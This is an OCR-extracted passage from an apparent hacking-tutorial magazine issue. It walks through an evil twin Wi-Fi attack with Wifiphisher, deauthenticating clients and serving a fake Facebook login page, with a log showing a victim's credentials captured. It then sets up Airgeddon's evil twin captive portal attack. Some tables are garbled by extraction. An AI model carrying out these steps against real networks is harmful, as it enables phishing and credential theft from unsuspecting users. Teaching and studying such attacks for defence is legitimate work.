

## Rogue Access Point, Evil Twin Attack in Wireless Security

## Installing BloodHound in Windows

NSClient++ LPE and three Wordpress Exploit modules in Metasploit This Month

## Windows XP turns 20

..with all other regular Features

## Shells<sup>M</sup> RUN YOUR CLOUD COMPUTER from your SMART DEVICE

### join us on shells.com

G

Ø

**STARTING AT** 

\$4.95 /month

## To Advertise with us Contact :

admin@hackercoolmagazine.com

#### Copyright © 2016 Hackercool CyberSecurity (OPC) Pvt Ltd

All rights reserved. No part of this publication may be reproduced, distributed, or transmitted in any form or by any means, including photocopying, recording, or other electronic or mechanical methods, without the prior written permission of the publishe -r, except in the case of brief quotations embodied in critical reviews and certain other noncommercial uses permitted by copyright law. For permission requests, write to the publisher, addressed "Attention: Permissions Coordinator," at the address below.

Any references to historical events, real people, or real places are used fictitiously. Na mes, characters, and places are products of the author's imagination.

Hackercool Cybersecurity (OPC) Pvt Ltd. Banjara Hills, Hyderabad 500034 Telangana, India.

Website : www.hackercoolmagazine.com

Email Address : admin@hackercoolmagazine.com

## HACKERCOOL Simplifying Cybersecurity

Information provided in this Magazine is strictly for educational purpose only. Please don't misuse this knowledge to hack into devices or networks without taking permission. The Magazine will not take any responsibility for misuse of this information.



## INSIDE

See what our Hackercool Magazine October 2021 Issue has in store for you.

- 1. Wireless Security : Evil Twin Attack, Rogue Access Point.
- 2. Hacking Q & A : Answers to some questions about hacking our readers have.
- 3. Installit : Installing Bloodhound in Windows.
- 4. Metasploit This Month : NSClient LPE and three Wordpress exploit modules.
- 5. Online Security : As global infra giant, Facebook must uphold human rights.
- 6. Windows XP turns 20 :

Microsoft's rise and fall points to one thing, don't fix what's not broken.

Downloads

Other Resources

#### <u>Evil Twin Attack</u> WIRELESS SECURITY

Till now in our Magazine readers have learnt about various methods of hacking different wireless networks with various encryption methods like WEP, WPS/WPA2, WPS etc. Almost all of these hacking methods involved brute forcing and password cracking. What if there was another easier way to hack wireless networks without the need of brute forcing.

Evil Twin Attack is a Rogue Access Point attack in which a second access point is created with the same SSID (WiFi network name) of the target network. Since it has the same name, it's called twin and as it is malicious it's can be termed Evil Twin.

The aim is to confuse users trying to connect to the target wifi network and make them connect to the Evil Twin and thus capture sensitive data. Let's see it practically. Of tools available to perform this kind of attack, we will first use a tool named Wifiphisher. Our attacker system is Kali Linux. Wifiphisher can be installed on Kali Linux as shown below.

-(kali@kali)-[~] -\$ sudo apt install wifiphisher  $100 \times$ Reading package lists... Done Building dependency tree... Done Reading state information... Done The following additional packages will be installed: dns-root-data dnsmasq-base hostapd python3-pbkdf2 python3-pyric python3-roguehostapd Suggested packages: python-pyric-doc The following NEW packages will be installed: dns-root-data dnsmasq-base hostapd python3-pbkdf2 python3-pyric python3-roguehostapd wifiphisher 0 upgraded, 7 newly installed, 0 to remove and 1075 not upgraded. Need to get 5,724 kB of archives. After this operation, 14.0 MB of additional disk space will be used. Do you want to continue? [Y/n] y

Once installation is finished, wifiphisher can be started using command.

```
(kali@kali)-[~]
    sudo wifiphisher [~]
    sudo wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2021-10-18 06
:51
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan0 interface for creating the rogue Access Point
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:08:0c:01
[+] Changing wlan0 MAC addr (BSSID) to 00:00:00:2f:50:9a
```

| Then<br>twin. | the tool wi                       | ll promp            | t you to | o select the W                          | iFi Access F                           | Point of | which yo  | ou wa                 | nt to create             | an Evil  |
|---------------|-----------------------------------|---------------------|----------|-----------------------------------------|----------------------------------------|----------|-----------|-----------------------|--------------------------|----------|
|               | Options:                          | [Esc]               | Quit     | [Up Arrow]                              | Move Up                                | [Down    | Arrow]    | Move                  | e Down                   |          |
|               | ESSID                             |                     |          |                                         | BSSID                                  |          | СН        | PWR                   | ENCR                     | CLIE     |
|               |                                   | e If You<br>IG-EPSO |          | 90 Series                               | 60:a4:b7<br>e2:bb:9e<br>22:34:fb       | :f6:21   | :2d 1     | <mark>0%</mark><br>0% | WPA2/WPS<br>WPA2         | <b>O</b> |
| Hack          | _Me_If_Yo                         | ou_Can a            | s`our ta | most of the tin<br>arget.<br>[Up Arrow] | ,                                      |          |           |                       |                          |          |
|               | ESSID                             | ,                   |          |                                         | BSSID                                  |          |           | PWR                   | ENCR                     | CLIE     |
|               | Hack Me<br>DIRECT-<br>Redmi<br>Un |                     |          | 90 Series                               | 00: a4: b7<br>e2: bh: 9e<br>22: 34: fo | :16:21   | 24-1      | 0%<br>0%<br>0%        | WPA2<br>WPA2/WPS<br>WPA2 | 0        |
|               | YOU HAVE                          | SELECTE             | D Hac    | k_Me_If_You                             | _Can                                   |          |           |                       |                          |          |
|               | ool will pro<br>attack is av      |                     | the ava  | ailable phishir                         | ng scenarios                           | availab  | le. For t | his cas               | e, OAuth L               | ogin     |





able WiFi networks to connect to. He will see two networks with the same name and gets confused.

Once he selects our Evil Twin to connect to, he will be prompted with a login page as shown below.

| <      | Wi-Fi                                           |        |          |   |
|--------|-------------------------------------------------|--------|----------|---|
| Wi-Fi  |                                                 |        |          | D |
| CONNI  | ECTED                                           |        |          |   |
| (11-   | Hack_Me_If_You_Can<br>Requires login/authorizat |        |          | > |
| ([1-   | Hack_Me_If_You_Can<br>Check password and try a  |        | <b>a</b> | > |
| AVAIL/ | ABLE NETWORKS                                   |        |          |   |
| ((1.   | DIRECT-IG-EL5190 S                              | Series | <b>a</b> | > |
| Add r  | network                                         |        |          | > |
|        |                                                 |        |          |   |
|        | Refresh                                         |        |          |   |
|        |                                                 |        |          |   |



Here, he is being asked to submit his Facebook credentials of course by dangling the the carrot of free internet. The login page is so believable even to me. And if the user falls for the trick (or carrot) and submits his credentials as shown below.

| 4:33 PM 🔏 | 666       | 1                                        | S 🖽 📶 🔛 🕷                                                                                                    | R 24                                                                                                  |
|-----------|-----------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ×         | Hack_M    | le_lf_You                                | u_Can                                                                                                    | $\checkmark$                                                                                          |
| Connect   | automatic | ally                                     |                                                                                                    |                                                                                                    |
| 0010      | A simple, | no frills Wi                             | -Fi service.                                                                                                    |                                                                                                    |
| -         |           |                                          |                                                                                                    | -                                                                                                    |
|           |           |                                          |                                                                                                    |                                                                                                    |
|           |           | ≬gmail.com                               | 1                                                                                                    |                                                                                                    |
|           |           | Login                                    |                                                                                                    |                                                                                                    |
|           |           |                                          |                                                                                                    |                                                                                                    |
|           |           | Terms of Usag                            | e                                                                                                    | _                                                                                                    |
|           |           |                                          |                                                                                                    |                                                                                                    |
|           |           |                                          |                                                                                                    |                                                                                                    |
|           |           |                                          |                                                                                                    |                                                                                                    |
|           | х.        | ۲                                        | •                                                                                                    |                                                                                                    |
|           | ×         | Hack_N<br>Connect automatic<br>A simple. | K Hack_Me_If_You Connect automatically A simple, no frills Wi Login using Faceboo Idealer State State | Hack_Me_If_You_Can Connect automatically A simple, no frills Wi-Fi service.      Login using Facebook |

On Kali Linux, the activity is recorded shown as shown below.

| Extensions feed:                     | Wifiphisher 1.4GIT        |
|--------------------------------------|---------------------------|
| DEAUTH/DISAS - 00:00:07:63:17:86     | ESSID: Hack Me If You Can |
| DEAUTH/DISAS - 00:0c:e7:ca:le:45     | Channel: 1                |
| DEAUTH/DISAS - 12:05:tc:5c:ct:sc     | AP interface: wlan0       |
| DEAUTH/DISAS - V:: 11: CHEMOLENT: 11 | Options: [Esc] Quit       |
| Victim 20                            | th ESSID: '' (KARMA)      |
| Connected Victims:                   |                           |
| 20 10.0.0.6 Uni                      | known Android             |
|                                      |                           |

| HTTP  | req | uests:  |      |          |     |                                                     |
|-------|-----|---------|------|----------|-----|-----------------------------------------------------|
| [*] ( | GET | request | from | 10.0.0.6 | for | http://10.0.0.1/                                    |
| [*] ( | GET | request | from | 10.0.0.6 | for | http://connectivitycheck.gstatic.com/gener          |
| [*] ( | GET | request | from | 10.0.0.6 | for | <pre>http://connect.rom.miui.com/generate_204</pre> |
| [*] ( | GET | request | from | 10.0.0.6 | for | <pre>http://connect.rom.miui.com/generate_204</pre> |
| [*] ( | GET | request | from | 10.0.0.6 | for | <pre>http://connect.rom.miui.com/generate_204</pre> |

| and the credentials are captured successfully.                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Extensions feed:<br>DEAUTH/DISAS - 2: 2: 2: 2: 2: 2: 2: 2: 2: 2: 2: 2: 2:                                                                                                    | Wifiphisher 1.4GIT<br>ESSID: Hack_Me_If_You_Can<br>Channel: 1<br>AP interface: wlan0<br>Options: [Esc] Quit                                                                                                    |
| <pre>HTTP requests:<br/>[*] POST request from 10.0.0.6 with syncToken=&amp;data={"appVersion":"2667<br/>[*] POST request from 10.0.0.6 with wfphshr email=loggenail.com<br/>[*] POST request from 10.0.0.6 with app_id=2882303761517492012&amp;app_keys<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>[*] GET request from 10.0.0.6 for http://connect.rom.miui.com/generate<br/>cb7fe947706218596498b6c7dcc5edcbb8cee7d0c399717459bef1dc965416ce192d576<br/>cf398db4b064549dc70261d51b0d0a01a745d53b90d18fecf3298f2cbd2e4f725db2869<br/>c1c74242db94c989409975afbc1c&amp;version=2.2.15-global</pre> | &wfphshr-password=igothacked<br>=5601749292012&bc=S&channel=com.miui.gallery&client<br>_204rval=300000&mistatv=5&network=WIFI&policy=0&sdk<br>_2049b8839ca96503ecd9b78af17c0883c55fc16eeadcc38c3k<br>6bf258d7bf89881ef9b0e3f55f708f8b1332085a7f7ada6c3f2 |
| That looked simple enough. Of course this is not the only                                                                                                    |                                                                                                    |

That looked simple enough. Of course this is not the only tool that can perform this types of attac -k. There is another tool named Airgeddon which provides a lot of versatility and options to choos -e a lot of attacks to perform. Airgeddon can be installed as shown below .



Note that performing some of the attacks using Airgeddon requires monitor mode so let's start monitor mode on the wireless interface.

"Is hacking ever acceptable? It depends on the motive." -Charlie Brooker

| <pre>(kali@kali)-[~] \$ sudo airmon-ng start wlan0</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Found 2 processes that could cause trouble.<br>Kill them using 'airmon-ng check kill' before putting<br>the card in monitor mode, they will interfere by changing channels<br>and sometimes putting the interface back in managed mode                           |
| PID Name<br>487 NetworkManager<br>653 wpa_supplicant                                                                                                    |
| PHY Interface Driver Chipset                                                                                                    |
| phy0 wlan0<br>71 802.11n<br>wlan0mon) ath9k_htc Qualcomm Atheros Communications AR92<br>(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]                                                                                                    |
| <pre>(kali@kali)-[~] \$ iwconfig lo no wireless extensions.</pre>                                                                                                    |
| eth0 no wireless extensions.                                                                                                    |
| eth1 no wireless extensions.                                                                                                    |
| <pre>wlan0mon IEEE 802.11 Mode:Monitor Frequency:2.457 GHz Tx-Power=20 dBm<br/>Retry short limit:7 RTS thr:off Fragment thr:off<br/>Power Management:off</pre>                                                                                                   |
| Now, we can start Airgeddon.                                                                                                    |
| <pre>******************************** Welcome ************************************</pre>                                                                                                    |
| Accepted bash version (5.1.4(1)-release). Minimum required version: 4.2                                                                                                    |
| Root permissions successfully detected                                                                                                    |
| Detecting resolution Detected!: 1366x768                                                                                                    |
| Known compatible distros with this script:<br>"Arch" "Backbox" "BlackArch" "CentOS" "Cyborg" "Debian" "Fedora" "Gentoo" "K<br>ali" "Kali arm" "Manjaro" "Mint" "OpenMandriva" "Parrot" "Parrot arm" "Pento<br>o" "Raspbian" "Red Hat" "SuSE" "Ubuntu" "Wifislax" |

```
Detecting system...
Kali Linux
Let's check if you have installed what script needs
Press [Enter] key to continue...
Airgeddon will check if all the tools it requires are present or not as shown below.
 Press [Enter] key to continue...
 Essential tools: checking...
 iw .... Ok
 awk .... 0k
 airmon-ng .... Ok
 airodump-ng .... Ok
 aircrack-ng .... Ok
 xterm .... Ok
 ip .... Ok
 lspci .... Ok
 ps .... 0k
 Optional tools: checking...
 bettercap .... Error (Possible package name : bettercap)
 ettercap .... Ok
 dnsmasq .... Ok
 hostapd-wpe .... Error (Possible package name : hostapd-wpe)
 iptables .... Ok
 aireplay-ng .... Ok
 bully .... Ok
 pixiewps .... Ok
 dhcpd .... Error (Possible package name : isc-dhcp-server / dhcp-server / dh
 cp)
 asleap .... Error (Possible package name : asleap)
 packetforge-ng .... Ok
 hashcat .... Ok
 wpaclean .... Ok
 hostapd .... Ok
 etterlog .... Ok
 tshark .... Ok
 mdk4 .... Error (Possible package name : mdk4)
 wash .... 0k
 hcxdumptool .... Error (Possible package name : hcxdumptool)
 reaver .... Ok
 hcxpcapngtool .... Error (Possible package name : hcxtools)
 john .... Ok
 crunch .... 0k
 beef .... Error (Possible package name : beef-xss / beef-project)
 lighttpd .... Error (Possible package name : lighttpd)
 openssl .... Ok
```



This will show you the menu for all Evil Twin Attacks this tool supports.

```
Interface wlan0mon selected. Mode: Monitor. Supported bands: 2.4Ghz
Selected BSSID: None
 Selected channel: None
 Selected ESSID: None
 Select an option from menu:
    Return to main menu
 0.
     Select another network interface
 1.
    Put interface in monitor mode
 2.
 3.
    Put interface in managed mode
    Explore for targets (monitor mode needed)
 4.
                - (without sniffing, just AP) ---
    Evil Twin attack just AP (dhcp
 5.
                        (with sniffing)
     Evil Twin AP attack with sniffing (dhcpd)
Evil Twin AP attack with sniffing and bettercap-sslstrip2 (dhcpd betterc
 ap)
     Evil Twin AP attack with sniffing and bettercap-sslstrip2/BeEF
 8.
               (without sniffing, captive portal)
 9. Evil Twin AP attack with captive portal (monitor mode needed) (dhcpd lig
 httpd)
 *Hint* To perform an Evil Twin attack you'll need to be very close to the ta
 rget AP or have a very powerful wifi antenna. Your signal must reach clients
  equally strong or more than the legitimate AP
 ^{\prime}
If you see the options in red as shown in above images, then the system didn't have some tools
Airgeddon needed. For example dhpcd, I installed it and ran Airgeddon again.
     Return to main menu
 0.
     Select another network interface
 1.
     Put interface in monitor mode
 2.
     Put interface in managed mode
 з.
     Explore for targets (monitor mode needed)
 4.
                  (without sniffing, just AP)
    Evil Twin attack just AP
 5.
       ----- (with sniffing)
     Evil Twin AP attack with sniffing
 6.
            in AP attack with sniffing and bettercap-sslstrip2 (bettercap)
```

```
8. Evil Twin AP attack with sniffing and bettercap-sslstrip2/BeEF
```

```
----- (without sniffing, captive portal) ------
```

```
9. Evil Twin AP attack with captive portal (monitor mode needed)
```

Now, the options are in white which means we can perform these attacks. Let's perform Evil Twin Attack with captive portal which is option 9. Select the target.

```
Select another network interface
1.
     Put interface in monitor mode
2.
     Put interface in managed mode
 3.
     Explore for targets (monitor mode needed)
 4.

    (without sniffing, just AP)

    Evil Twin attack just AP
 5.
                  ----- (with sniffing)
    Evil Twin AP attack with sniffing
6.
     Evil Twin AP attack with sniffing and bettercap-sslstrip2 (bettercap)
     Evil Twin AP attack with sniffing and bettercap-sslstrip2/BeEF
 8.
                (without sniffing, captive portal) --
    Evil Twin AP attack with captive portal (monitor mode needed)
 9.
 *Hint* If you use the attack without sniffing, just the AP, you can use any
 external sniffer script
 > 9
 An exploration looking for targets is going to be done...
 Press [Enter] key to continue...
 ****
 Exploring for targets option chosen (monitor mode needed)
 Selected interface wlan0mon is in monitor mode. Exploration can be performed
WPA/WPA2 filter enabled in scan. When started, press [Ctrl+C] to stop...
 Press [Enter] key to continue...
The tool will explore for target wireless networks as shown below.
 *Hint* If you use the attack without sniffing, just the AP, you can use any
 external sniffer script
                                Exploring for targets
                                                                _ 🗆 ×
 > 9
          CH 6 ][ Elapsed: 6 s ][ 2021-10-19 01:04
 An explc BSSID
                PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
 Press [t and and and -32
                            8
                                  1
                                     0
                                       7
                                                      Redmi
                                         180
                                             WPA2 CCMP
                                                    PSK
                                         65
65
          12" 11 1 " 1" 1. 1 -77
11 10 . Hitfl 111. -77
                                                    PSK
                            63
                                  0
                                     0 11
                                            WPA2 CCMP
                                                       vivo 1814
                                                    PSK
                                            WPA2 CCMP
                                                       DIRECT-1G-EPSON-L5190 S
                                  0
                                       1
          -88
                                            WPA2 CCMP
                            9
                                  Û.
                                     0
                                       1
                                         270
                                                    PSK
